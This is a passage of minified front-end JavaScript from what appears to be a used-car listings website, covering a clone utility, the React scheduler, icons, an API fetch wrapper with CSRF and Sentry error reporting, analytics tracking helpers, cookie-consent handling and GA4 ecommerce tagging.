0!==t[e]:ee.call(t,e)},Le.prototype.set=function(e,t){return this.__data__[e]=ye&&void 0===t?r:t,this},Pe.prototype.clear=function(){this.__data__=[]},Pe.prototype.delete=function(e){var t=this.__data__,n=Ae(t,e);return!(n<0)&&(n==t.length-1?t.pop():se.call(t,n,1),!0)},Pe.prototype.get=function(e){var t=this.__data__,n=Ae(t,e);return n<0?void 0:t[n][1]},Pe.prototype.has=function(e){return Ae(this.__data__,e)>-1},Pe.prototype.set=function(e,t){var n=this.__data__,r=Ae(n,e);return r<0?n.push([e,t]):n[r][1]=t,this},xe.prototype.clear=function(){this.__data__={hash:new Le,map:new(fe||Pe),string:new Le}},xe.prototype.delete=function(e){return Ie(this,e).delete(e)},xe.prototype.get=function(e){return Ie(this,e).get(e)},xe.prototype.has=function(e){return Ie(this,e).has(e)},xe.prototype.set=function(e,t){return Ie(this,e).set(e,t),this},_e.prototype.clear=function(){this.__data__=new Pe},_e.prototype.delete=function(e){return this.__data__.delete(e)},_e.prototype.get=function(e){return this.__data__.get(e)},_e.prototype.has=function(e){return this.__data__.has(e)},_e.prototype.set=function(e,t){var n=this.__data__;if(n instanceof Pe){var r=n.__data__;if(!fe||r.length<199)return r.push([e,t]),this;n=this.__data__=new xe(r)}return n.set(e,t),this};var He=de?F(de,Object):function(){return[]},Ze=function(e){return te.call(e)};function qe(e,t){return!!(t=null==t?o:t)&&("number"==typeof e||A.test(e))&&e>-1&&e%1==0&&e<t}function We(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||Y)}function Be(e){if(null!=e){try{return Q.call(e)}catch(e){}try{return e+""}catch(e){}}return""}function Ue(e,t){return e===t||e!=e&&t!=t}(pe&&Ze(new pe(new ArrayBuffer(1)))!=w||fe&&Ze(new fe)!=d||he&&Ze(he.resolve())!=p||ve&&Ze(new ve)!=h||ge&&Ze(new ge)!=y)&&(Ze=function(e){var t=te.call(e),n=t==m?e.constructor:void 0,r=n?Be(n):void 0;if(r)switch(r){case be:return w;case we:return d;case Ce:return p;case Ee:return h;case ke:return y}return t});var Fe=Array.isArray;function ze(e){return null!=e&&function(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=o}(e.length)&&!$e(e)}var Ge=ue||function(){return!1};function $e(e){var t=Ke(e)?te.call(e):"";return t==c||t==s}function Ke(e){var t=typeof e;return!!e&&("object"==t||"function"==t)}function Ye(e){return ze(e)?Re(e):function(e){if(!We(e))return me(e);var t=[];for(var n in Object(e))ee.call(e,n)&&"constructor"!=n&&t.push(n);return t}(e)}e.exports=function(e){return Ne(e,!0,!0)}},7211:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(8168),o=n(6540);function a(e){return o.createElement("svg",(0,r.A)({},e,{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true","data-icon":"fuel-type"}),o.createElement("path",{d:"M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),o.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M41.2432 18.2985H44.5332V10.1895H41.2432V18.2985Z",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),o.createElement("path",{d:"M40.1465 2.08105L42.8886 10.1892",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),o.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M38.501 18.2966H41.243V12.8916H38.501V18.2966Z",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),o.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.24121 48.0272H34.6622V45.3242H7.24121V48.0272Z",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),o.createElement("path",{d:"M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}},7343:(e,t,n)=>{"use strict";n.d(t,{M:()=>r});const r={primary:"rgba(81, 245, 141, 1)",secondary:"rgba(17, 56, 43, 1)",contentPrimary:"rgba(5, 15, 12, 1)",contentSecondary:"rgba(69, 71, 70, 1)",contentLink:"rgba(31, 135, 69, 1)",neutral:"rgba(226, 231, 229, 1)",neutral1:"rgba(248, 249, 249, 1)",neutral2:"rgba(241, 243, 242, 1)",negative:"rgba(166, 27, 20, 1)",positive:"rgba(23, 115, 57, 1)",warning:"rgba(237, 200, 67, 1)",white:"rgba(255, 255, 255, 1)",accentBlue:"rgba(80, 197, 241, 1)",accentGreen:"rgba(81, 245, 141, 1)",accentOrange:"rgba(255, 163, 71, 1)",accentPurple:"rgba(125, 110, 238, 1)",accentRed:"rgba(255, 93, 84, 1)",accentYellow:"rgba(245, 220, 81, 1)",contentPrimaryOpaque:"rgba(5, 15, 12, .7)",primaryOpaque:"rgba(81, 245, 141, .7)",punchYellow:"rgba(251, 187, 0, 1)"}},7347:(e,t,n)=>{var r={"./cap-hpi-overlay.tsx":[5055,2813],"./carmoney-overlay.tsx":[2185,2473],"./cazoo-qr.tsx":[2860,2300],"./dealer-map.tsx":[6753,9134,7242],"./fail.cy.tsx":[8516,7789],"./fail.tsx":[8988,6620],"./finance-explained.tsx":[5165,199],"./finance-rep-example-overlay.tsx":[456,2738],"./finance-terms.tsx":[1790,7728],"./forms/complete-account.tsx":[9763,2421],"./forms/contact-dealer-item.cy.tsx":[4104,8682,6197],"./forms/contact-dealer-item.tsx":[9776,8682,7572],"./forms/contact-dealer-sms.cy.tsx":[5338,8682,5233],"./forms/contact-dealer-sms.tsx":[4214,8682,2544],"./forms/contact-dealer.cy.tsx":[234,8682,6753],"./forms/contact-dealer.tsx":[6038,8682,6624],"./forms/contact-page-consumer.tsx":[3367,536,2539],"./forms/contact-page-dealer.tsx":[8920,536,7540],"./forms/merchandising-finance-enquiry.cy.tsx":[581,8682,6336],"./forms/merchandising-finance-enquiry.tsx":[2955,8682,7999],"./forms/password-reminder.tsx":[5856,4492],"./forms/register.tsx":[709,3461],"./forms/report-ad.tsx":[1367,2082],"./forms/signin.tsx":[682,3548],"./forms/trade-a-vehicle.tsx":[8015,8682,8015,6089],"./generation-info.tsx":[165,3219],"./gumtree-redirect.cy.tsx":[6994,455],"./gumtree-redirect.tsx":[6334,1678],"./iframe.tsx":[1352,244],"./modal-iframe.tsx":[5788,4060],"./modal-list.tsx":[3076,9128],"./motors-review.tsx":[8993,2979],"./my-saved-search-edit.tsx":[6022,4654],"./online-dealer-dealership-modal.tsx":[9007,3607],"./online-dealer-modal.tsx":[9943,3653],"./operating-status.tsx":[5694,5084],"./out-of-hours-overlay.tsx":[947,3695],"./postcode-prompt.tsx":[6642,6428],"./pricing-hub-compare-overlay.tsx":[8819,7813],"./pricing-hub-filter-overlay.tsx":[4604,9728],"./review-list.tsx":[9005,3701],"./running-cost-modal.tsx":[5664,5649],"./save-search-form.tsx":[9235,2655],"./social-share.tsx":[6147,2131],"./success.tsx":[2707,8777],"./vehicle-description-modal.tsx":[5099,3085],"./vehicle-price-history.tsx":[7373,9695],"./vehicle-spec-modal.tsx":[9684,6536]};function o(e){if(!n.o(r,e))return Promise.resolve().then(()=>{var t=new Error("Cannot find module '"+e+"'");throw t.code="MODULE_NOT_FOUND",t});var t=r[e],o=t[0];return Promise.all(t.slice(1).map(n.e)).then(()=>n(o))}o.keys=()=>Object.keys(r),o.id=7347,e.exports=o},7351:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(6540),o=n(6615);function a(e){return r.createElement("div",{className:"m-multi"},e.options.slice().sort((e,t)=>e.Sort<t.Sort?-1:1).map(function(t,n){const{counters:a,section:i,displayLabel:l,qa:c}=e,s="".concat(t.Value);let d="m-multi__item _".concat(s.toLowerCase().replace(/\s|\W/g,"")),u=t.Name;return"Value"===l&&(u=t.Value),t.Selected&&(d+=" active"),0===t.Counter&&(d+=" no-match"),r.createElement("button",{key:"o".concat(n),"data-q":i?(0,o.r5)(c,i):null,id:t.Id,title:u,className:d,disabled:0===t.Counter&&!t.Selected,type:"button",onClick:()=>function(t,n){const{onChange:r,name:o}=e;"function"==typeof r&&r(o,t,n)}(s,!t.Selected)},a&&r.createElement("span",{className:"count","data-q":(0,o.r5)(c,"SPCount")},(0,o.HI)(t.Counter)),r.createElement("span",{className:"label"},u))}))}},7463:(e,t)=>{"use strict";var n,r,o,a;if("object"==typeof performance&&"function"==typeof performance.now){var i=performance;t.unstable_now=function(){return i.now()}}else{var l=Date,c=l.now();t.unstable_now=function(){return l.now()-c}}if("undefined"==typeof window||"function"!=typeof MessageChannel){var s=null,d=null,u=function(){if(null!==s)try{var e=t.unstable_now();s(!0,e),s=null}catch(e){throw setTimeout(u,0),e}};n=function(e){null!==s?setTimeout(n,0,e):(s=e,setTimeout(u,0))},r=function(e,t){d=setTimeout(e,t)},o=function(){clearTimeout(d)},t.unstable_shouldYield=function(){return!1},a=t.unstable_forceFrameRate=function(){}}else{var m=window.setTimeout,p=window.clearTimeout;if("undefined"!=typeof console){var f=window.cancelAnimationFrame;"function"!=typeof window.requestAnimationFrame&&console.error("This browser doesn't support requestAnimationFrame. Make sure that you load a polyfill in older browsers. https://reactjs.org/link/react-polyfills"),"function"!=typeof f&&console.error("This browser doesn't support cancelAnimationFrame. Make sure that you load a polyfill in older browsers. https://reactjs.org/link/react-polyfills")}var h=!1,v=null,g=-1,y=5,b=0;t.unstable_shouldYield=function(){return t.unstable_now()>=b},a=function(){},t.unstable_forceFrameRate=function(e){0>e||125<e?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):y=0<e?Math.floor(1e3/e):5};var w=new MessageChannel,C=w.port2;w.port1.onmessage=function(){if(null!==v){var e=t.unstable_now();b=e+y;try{v(!0,e)?C.postMessage(null):(h=!1,v=null)}catch(e){throw C.postMessage(null),e}}else h=!1},n=function(e){v=e,h||(h=!0,C.postMessage(null))},r=function(e,n){g=m(function(){e(t.unstable_now())},n)},o=function(){p(g),g=-1}}function E(e,t){var n=e.length;e.push(t);e:for(;;){var r=n-1>>>1,o=e[r];if(!(void 0!==o&&0<M(o,t)))break e;e[r]=t,e[n]=o,n=r}}function k(e){return void 0===(e=e[0])?null:e}function S(e){var t=e[0];if(void 0!==t){var n=e.pop();if(n!==t){e[0]=n;e:for(var r=0,o=e.length;r<o;){var a=2*(r+1)-1,i=e[a],l=a+1,c=e[l];if(void 0!==i&&0>M(i,n))void 0!==c&&0>M(c,i)?(e[r]=c,e[l]=n,r=l):(e[r]=i,e[a]=n,r=a);else{if(!(void 0!==c&&0>M(c,n)))break e;e[r]=c,e[l]=n,r=l}}}return t}return null}function M(e,t){var n=e.sortIndex-t.sortIndex;return 0!==n?n:e.id-t.id}var L=[],P=[],x=1,_=null,R=3,O=!1,A=!1,N=!1;function j(e){for(var t=k(P);null!==t;){if(null===t.callback)S(P);else{if(!(t.startTime<=e))break;S(P),t.sortIndex=t.expirationTime,E(L,t)}t=k(P)}}function T(e){if(N=!1,j(e),!A)if(null!==k(L))A=!0,n(V);else{var t=k(P);null!==t&&r(T,t.startTime-e)}}function V(e,n){A=!1,N&&(N=!1,o()),O=!0;var a=R;try{for(j(n),_=k(L);null!==_&&(!(_.expirationTime>n)||e&&!t.unstable_shouldYield());){var i=_.callback;if("function"==typeof i){_.callback=null,R=_.priorityLevel;var l=i(_.expirationTime<=n);n=t.unstable_now(),"function"==typeof l?_.callback=l:_===k(L)&&S(L),j(n)}else S(L);_=k(L)}if(null!==_)var c=!0;else{var s=k(P);null!==s&&r(T,s.startTime-n),c=!1}return c}finally{_=null,R=a,O=!1}}var I=a;t.unstable_IdlePriority=5,t.unstable_ImmediatePriority=1,t.unstable_LowPriority=4,t.unstable_NormalPriority=3,t.unstable_Profiling=null,t.unstable_UserBlockingPriority=2,t.unstable_cancelCallback=function(e){e.callback=null},t.unstable_continueExecution=function(){A||O||(A=!0,n(V))},t.unstable_getCurrentPriorityLevel=function(){return R},t.unstable_getFirstCallbackNode=function(){return k(L)},t.unstable_next=function(e){switch(R){case 1:case 2:case 3:var t=3;break;default:t=R}var n=R;R=t;try{return e()}finally{R=n}},t.unstable_pauseExecution=function(){},t.unstable_requestPaint=I,t.unstable_runWithPriority=function(e,t){switch(e){case 1:case 2:case 3:case 4:case 5:break;default:e=3}var n=R;R=e;try{return t()}finally{R=n}},t.unstable_scheduleCallback=function(e,a,i){var l=t.unstable_now();switch("object"==typeof i&&null!==i?i="number"==typeof(i=i.delay)&&0<i?l+i:l:i=l,e){case 1:var c=-1;break;case 2:c=250;break;case 5:c=1073741823;break;case 4:c=1e4;break;default:c=5e3}return e={id:x++,callback:a,priorityLevel:e,startTime:i,expirationTime:c=i+c,sortIndex:-1},i>l?(e.sortIndex=i,E(P,e),null===k(L)&&e===k(P)&&(N?o():N=!0,r(T,i-l))):(e.sortIndex=c,E(L,e),A||O||(A=!0,n(V))),e},t.unstable_wrapCallback=function(e){var t=R;return function(){var n=R;R=t;try{return e.apply(this,arguments)}finally{R=n}}}},7623:(e,t,n)=>{"use strict";n.d(t,{LV:()=>b,mP:()=>C,_p:()=>w});var r=n(45),o=n(4467),a=n(1958);function i(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function l(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?i(Object(n),!0).forEach(function(t){(0,o.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):i(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}const c=200,s=300;function d(e,t,n,r){if(!e)return;let o;if("string"==typeof r)o=r.substring(0,c);else try{o=JSON.stringify(r),o.length>c&&(o="".concat(o.substring(0,c),"..."))}catch(e){o="[Unserializable error object]"}console.error("".concat(t,": Server returned error (").concat(n,"):"),o)}function u(e,t,n,r,o){e&&window.Sentry&&window.Sentry.captureException(new Error(t),{level:"error",tags:l({endpoint:n.endpoint,statusCode:n.statusCode,context:n.context},r),extra:o})}async function m(e,t,n){var r,o,a,i;let l=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};const c={sendToSentry:null===(r=l.sendToSentry)||void 0===r||r,logToConsole:null===(o=l.logToConsole)||void 0===o||o,customErrorMessage:null!==(a=l.customErrorMessage)&&void 0!==a?a:"",additionalSentryTags:null!==(i=l.additionalSentryTags)&&void 0!==i?i:{}};if(e.ok){const t=e.headers.get("content-length");if("0"===t||null===t){return function(e){if(!e||""===e.trim())return{};try{return JSON.parse(e)}catch(e){return{}}}(await e.text())}return await e.json()}if((e.headers.get("content-type")||"").includes("application/json")){const r=await e.json();!function(e,t,n,r,o){const{logToConsole:a,sendToSentry:i,additionalSentryTags:l}=o;throw d(a,t,e.status,r),u(i,"".concat(t," returned error with status ").concat(e.status),{endpoint:n,statusCode:e.status,context:t},l,{errorData:r}),r}(e,n,t,r,c)}else{const r=await e.text();!function(e,t,n,r,o){const{logToConsole:a,sendToSentry:i,customErrorMessage:l,additionalSentryTags:c}=o;d(a,t,e.status,r),u(i,"".concat(t," returned non-JSON response with status ").concat(e.status),{endpoint:n,statusCode:e.status,context:t},c,{responsePreview:r.substring(0,s),contentType:e.headers.get("content-type")||"unknown"});const m=l||"Failed to ".concat(t.toLowerCase()," (").concat(e.status,"). Please refresh the page and try again.");throw new Error(m)}(e,n,t,r,c)}throw new Error("Unreachable: error handlers should have thrown")}const p=["csrf"];function f(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function h(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?f(Object(n),!0).forEach(function(t){(0,o.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):f(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}const v={Accept:"application/json","Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"};function g(e){var t;if(!e)return{};const n=null===(t=window.m)||void 0===t?void 0:t.csrfToken;return n?{__RequestVerificationToken:n}:{}}async function y(e){let{method:t,url:n,body:r,csrf:o,headers:a,signal:i,context:l,credentials:c="same-origin"}=e;const s={method:t,credentials:c,headers:h(h(h({},v),g(o)),a),signal:i};"POST"===t&&(s.body="string"==typeof r?r:JSON.stringify(null!=r?r:{}));return m(await fetch(n,s),n,null!=l?l:"".concat(t," ").concat(new URL(n,window.location.origin).pathname))}const b={get(e){return y(h({method:"GET",url:e},arguments.length>1&&void 0!==arguments[1]?arguments[1]:{}))},post(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};const{csrf:o}=n;return y(h({method:"POST",url:e,body:t,csrf:o},(0,r.A)(n,p)))}};function w(e,t){e.catch(e=>{t?t(e):console.error((0,a.u1)(e))})}async function C(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};const{signal:r,headers:o,mode:a="no-cors"}=n,i="string"==typeof t?t:t.toString();await fetch(e,{method:"POST",mode:a,credentials:"omit",headers:h({"Content-Type":"application/x-www-form-urlencoded"},o),body:i,signal:r})}},7736:(e,t,n)=>{var r=n(3738).default,o=n(1426);e.exports=function(e){var t=o(e,"string");return"symbol"==r(t)?t:t+""},e.exports.__esModule=!0,e.exports.default=e.exports},7853:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(8168),o=n(6540);function a(e){return o.createElement("svg",(0,r.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true","data-icon":"location",fill:"none"}),o.createElement("g",{stroke:"currentColor",strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:"2",clipPath:"url(#a)"},o.createElement("path",{d:"M25.462 26.846a7.385 7.385 0 1 0 0-14.77 7.385 7.385 0 0 0 0 14.77Z"}),o.createElement("path",{d:"M43.923 19.462C43.923 36.076 25.461 49 25.461 49S7 36.077 7 19.462a18.461 18.461 0 1 1 36.923 0Z"})),o.createElement("defs",null,o.createElement("clipPath",{id:"a"},o.createElement("path",{fill:"#fff",d:"M0 0H50V50H0z"}))))}},7875:(e,t,n)=>{"use strict";n.d(t,{k:()=>a});var r=n(8168),o=n(6540);function a(e){return o.createElement("svg",(0,r.A)({width:"50",height:"50"},e,{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg","data-icon":"full-star"}),o.createElement("path",{d:"M25 40.1842L40.45 50L36.35 31.5L50 19.0526L32.025 17.4474L25 0L17.975 17.4474L0 19.0526L13.65 31.5L9.55 50L25 40.1842Z",fill:"#FBBB00"}))}},8075:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(6540),o=n(7343);function a(e){return r.createElement("svg",{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","data-icon":"close"},r.createElement("path",{fill:"none",d:"M-1-1h52v52H-1z"}),r.createElement("g",null,r.createElement("path",{d:"M31.429 15.072L25 21.5l-6.429-6.428-3.5 3.5L21.502 25l-6.43 6.429 3.5 3.5L25 28.498l6.429 6.43 3.5-3.5L28.498 25l6.43-6.429-3.5-3.5h0zM25 .179C11.274.18.18 11.274.18 25S11.273 49.82 25 49.82 49.82 38.727 49.82 25 38.727.18 25 .18h0zm0 44.678C14.054 44.857 5.143 35.946 5.143 25S14.054 5.143 25 5.143 44.857 14.054 44.857 25 35.946 44.857 25 44.857h0z",fillRule:"evenodd",fill:e.colour||o.M.white,stroke:"null"})))}},8168:(e,t,n)=>{"use strict";function r(){return r=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)({}).hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},r.apply(null,arguments)}n.d(t,{A:()=>r})},8283:()=>{window.trk=function(e,t){const n=t.createElement("div");function r(e){return"string"==typeof e}function o(e){return"function"==typeof e}function a(e){return Array.isArray(e)}function i(e,t){return function(e){return Object.prototype.toString.call(e)}(t)==="[object ".concat(e,"]")}function l(e){return i("Object",e)}function c(e){return e?a(e)?e:[e]:null}function s(e){for(var t=[],n=e.length;n--;)t[n]=e[n];return t}function d(e){return r(e)||"number"==typeof e}function u(e,t){return i("CustomEvent",t)&&l(t.detail)&&(t=t.detail),t&&l(t)?function(e,t){let n=[];if(l(t))for(const e in t)Object.prototype.hasOwnProperty.call(t,e)&&n.push("".concat(e,"=").concat(t[e]));else a(t)&&(n=t);return(e+(e.indexOf("?")>-1?"&":"?")+n.join("&")).replace(/&{2,}/g,"&").replace(/\?{2,}/g,"?")}(e,t):e}const m={audit(){const e=s(arguments),t=new XMLHttpRequest;return t.open("POST","/api/audit"),t.setRequestHeader("Content-Type","application/json;charset=UTF-8"),t.send('{"Type":"'.concat(e.shift(),'","Parameters":["').concat(e.filter(d).join('","'),'"]}')),t},auditParams(){const e=s(arguments),t=new XMLHttpRequest,n=e.shift(),r=e[0].split(",").filter(d).map(e=>"Parameters%5B%5D=".concat(e)).join("&");return t.open("POST","/api/audit"),t.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),t.send("Type=".concat(n,"&").concat(r)),t},script(e,n){const r=t.createElement("script");return r.src=u(e,n),r.async=!0,r.defer="defer",t.getElementsByTagName("HEAD")[0].appendChild(r)},image:(e,t)=>(new Image).src=u(e,t)};return{track(t,n){const i=m[t];if(o(i)&&(a(n)||r(n)))return i.apply(e,c(n))},on(t,a,i){r(t)&&n.addEventListener(t,o(a)?a:function(t){const n=c(o(i)?i(t):i);if(!n)return!1;n.push(t),m[a].apply(e,n)},!1)},trigger(e,t){if(r(e))return n.dispatchEvent(new CustomEvent(e,{bubbles:!1,cancelable:!1,detail:t}))}}}(window,document)},8486:(e,t,n)=>{"use strict";n.d(t,{Ub:()=>c,lW:()=>m});var r=n(6540),o=n(181);var a="undefined"!=typeof window?r.useLayoutEffect:r.useEffect;function i(e,t,n,o){const i=(0,r.useRef)(t);a(()=>{i.current=t},[t]),(0,r.useEffect)(()=>{const t=(null==n?void 0:n.current)??window;if(!t||!t.addEventListener)return;const r=e=>{i.current(e)};return t.addEventListener(e,r,o),()=>{t.removeEventListener(e,r,o)}},[e,n,o])}var l="undefined"==typeof window;function c(e,{defaultValue:t=!1,initializeWithValue:n=!0}={}){const o=e=>l?t:window.matchMedia(e).matches,[i,c]=(0,r.useState)(()=>n?o(e):t);function s(){c(o(e))}return a(()=>{const t=window.matchMedia(e);return s(),t.addListener?t.addListener(s):t.addEventListener("change",s),()=>{t.removeListener?t.removeListener(s):t.removeEventListener("change",s)}},[e]),i}function s(e){const t=(0,r.useRef)(e);t.current=e,(0,r.useEffect)(()=>()=>{t.current()},[])}function d(e,t=500,n){const a=(0,r.useRef)();s(()=>{a.current&&a.current.cancel()});const i=(0,r.useMemo)(()=>{const r=o(e,t,n),i=(...e)=>r(...e);return i.cancel=()=>{r.cancel()},i.isPending=()=>!!a.current,i.flush=()=>r.flush(),i},[e,t,n]);return(0,r.useEffect)(()=>{a.current=o(e,t,n)},[e,t,n]),i}var u="undefined"==typeof window;function m(e={}){let{initializeWithValue:t=!0}=e;u&&(t=!1);const[n,o]=(0,r.useState)(()=>t?{width:window.innerWidth,height:window.innerHeight}:{width:void 0,height:void 0}),l=d(o,e.debounceDelay);function c(){(e.debounceDelay?l:o)({width:window.innerWidth,height:window.innerHeight})}return i("resize",c),a(()=>{c()},[]),n}},8587:(e,t,n)=>{"use strict";function r(e,t){if(null==e)return{};var n={};for(var r in e)if({}.hasOwnProperty.call(e,r)){if(-1!==t.indexOf(r))continue;n[r]=e[r]}return n}n.d(t,{A:()=>r})},8597:()=>{window.m&&window.m.Action({setSearchContext:e=>({type:"SET_SEARCH_CONTEXT",payload:e})})},8822:(e,t,n)=>{"use strict";var r={};n.r(r),n.d(r,{BoxVanIcon:()=>ur,ChassisBasedAccessPlatformIcon:()=>pr,ChassisCabIcon:()=>mr,CombiVanIcon:()=>fr,ConvertibleIcon:()=>hr,CoupeIcon:()=>vr,CrewCabIcon:()=>gr,CurtainSideIcon:()=>yr,DropsideIcon:()=>br,EstateIcon:()=>wr,FlatLorryIcon:()=>Cr,FlatbedIcon:()=>Er,HatchbackIcon:()=>kr,LutonIcon:()=>Sr,MinibusIcon:()=>Mr,PeopleCarrierIcon:()=>Lr,PickupIcon:()=>Pr,RecoveryIcon:()=>xr,RecoveryTruckIcon:()=>_r,SUVIcon:()=>Or,SaloonIcon:()=>Rr,TemperatureControlledIcon:()=>Ar,TipperIcon:()=>Nr,TractorUnitIcon:()=>jr,TruckIcon:()=>Tr,VanIcon:()=>Vr,VehicleTransporterIcon:()=>Ir,WindowVanIcon:()=>Dr});var o={};n.r(o),n.d(o,{Cheapest:()=>yo,Fastest:()=>bo,Greenest:()=>go});var a=n(6540),i=n(961),l=n(9023),c=n.n(l),s=n(6615);!function(){const e={};let t=null;function n(){return!1}function r(e,t){return window.m.debug&&console.warn("Error! tried to use m.Store.".concat(e||"access"," before instantiation"),t),!1}function o(){let e=null;return{get:function(t){const n=e;return!0===t&&(e=null),!!(0,s.Gv)(n)&&Object.assign({},n)},add:function(t){const{name:n}=t,{func:r}=t;return e||(e={}),"string"==typeof n&&"function"==typeof r&&(window.m.debug&&e[n]&&console.warn('Careful! Reducer "'.concat(n,'" was overwritten')),e[n]=r),this}}}function a(t){return"string"==typeof t?"function"==typeof e[t]?e[t]:n:(0,s.Gv)(t)?c()(e,t):e}const i=a();window.m={Reducer:function(){return t||(t=new o),t},Action:a,Actions:i,Store:{subscribe:r.bind(null,"subscribe"),dispatch:r.bind(null,"dispatch"),getState:r.bind(null,"getState")},debug:!1,version:"4.9.666"}}(window,document);n(8283),n(3762);var d=n(1958);!function(){let e=!1;const t="#onetrust-consent-sdk",n="ot-banner-fadeout";document.querySelectorAll("[data-privacy-link]").forEach(e=>{e.addEventListener("click",e=>{var r;e.stopPropagation();const o=document.querySelector(t);if(!o)return;o.classList.remove(n),o.style.pointerEvents="auto",null===(r=window)||void 0===r||null===(r=r.OneTrust)||void 0===r||r.ToggleInfoDisplay();const a=()=>{const e=document.querySelector("#onetrust-pc-sdk");e&&"none"!==e.style.display?requestAnimationFrame(a):(o.classList.add(n),o.style.pointerEvents="none")};requestAnimationFrame(a)})});const r=e=>{const o=e.target||null;if(!o)return;const a=o.closest(t),i="ot-sdk-btn"===o.id;a||i||((()=>{const e=document.querySelector(t);e&&(e.classList.add(n),e.style.pointerEvents="none")})(),document.body.removeEventListener("click",r,!0),document.body.removeEventListener("touchstart",r,!0))};window.addEventListener("m:OneTrustReady",()=>{var n;if(!e){var o;(null!==(o=window)&&void 0!==o&&null!==(o=o.OneTrust)&&void 0!==o&&o.IsAlertBoxClosedAndValid?!window.OneTrust.IsAlertBoxClosedAndValid():null!==document.querySelector(t))&&(document.body.addEventListener("click",r,!0),document.body.addEventListener("touchstart",r,!0),new Promise((e,t)=>{var n;if("function"!=typeof(null===(n=window)||void 0===n?void 0:n.__tcfapi))return console.error("__tcfapi not present on window"),void t(new Error("__tcfapi not present on window"));try{window.__tcfapi("addEventListener",2,(t,n)=>{!n||"tcloaded"!==t.eventStatus&&"useractioncomplete"!==t.eventStatus||(window.__tcfapi("removeEventListener",2,e=>{e||console.error("failed to remove tcfapi event listener")},t.listenerId),e())})}catch(e){t(e)}}).then(()=>{document.body.removeEventListener("click",r,!0),document.body.removeEventListener("touchstart",r,!0)}).catch(e=>{console.error("tcLoadedSub failed",(0,d.u1)(e))})),e=!0}null!==(n=window.OneTrust)&&void 0!==n&&n.IsAlertBoxClosedAndValid()&&localStorage.setItem("cookieBannerInteraction","true")})}();(()=>{const e=function(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[],r=arguments.length>3?arguments[3]:void 0;const o=[];return Array.isArray(n)&&n.sort((e,t)=>e.Position-t.Position).forEach(n=>o.push(((e,t,n,r)=>({customer:n.Dealer.Customer,item_id:n.VehicleId,item_name:"".concat(n.Manufacturer," ").concat(n.Model," - ").concat(n.Title),index:void 0!==r?n.Position+r:n.Position,item_brand:n.Manufacturer,item_category:7===n.VehicleType?"van":"car",item_list_id:t,item_list_name:e,item_promotion_name:n.IsFeaturedAdvert?"featured":n.Reduced?"reduced":"standard",item_variant:n.Model,price:n.Price,quantity:1,dealer_name:n.Dealer.Name,dealer_id:n.Dealer.Id,dealer_group_id:n.Dealer.GroupId,dealer_score:n.Dealer.ReviewSummary.ScorePercentage>0?Math.round(n.Dealer.ReviewSummary.ScorePercentage):void 0,image_count:n.ImageCount,sold_status:n.Sold?"yes":"no",viewed_status:n.IsEnquired?"enquired":n.IsViewed?"viewed":"standard"}))(e,t,n,r))),o};window.ga4.ecommerceList=(t,n,r,o)=>{var a,i;const 